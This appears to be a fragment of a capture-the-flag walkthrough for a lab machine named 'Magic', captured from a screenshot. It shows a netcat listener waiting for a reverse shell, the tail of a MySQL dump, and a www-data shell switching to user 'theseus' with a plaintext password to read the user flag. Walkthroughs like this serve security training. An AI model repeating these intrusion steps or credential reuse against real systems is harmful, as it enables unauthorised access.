 nc -lvvp 7777
⌥⌘1
msfcon... ⌘1
./burp.... ⌘2
..ools/... ⌘3
..op... ⌘4
nc (net... ⌘5
..ng/Ha... ⌘6
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2020-04-25 22:35:06
www-data@ubuntu:/var/www/Magic$  su theseus
su theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:/var/www/Magic$ cd /home/theseus
cd /home/theseus
theseus@ubuntu:~$ ls
ls
Desktop    Downloads  Pictures  Templates  Videos
Documents  Music      Public    user.txt
theseus@ubuntu:~$ cat user.txt
cat user.txt
theseus@ubuntu:~$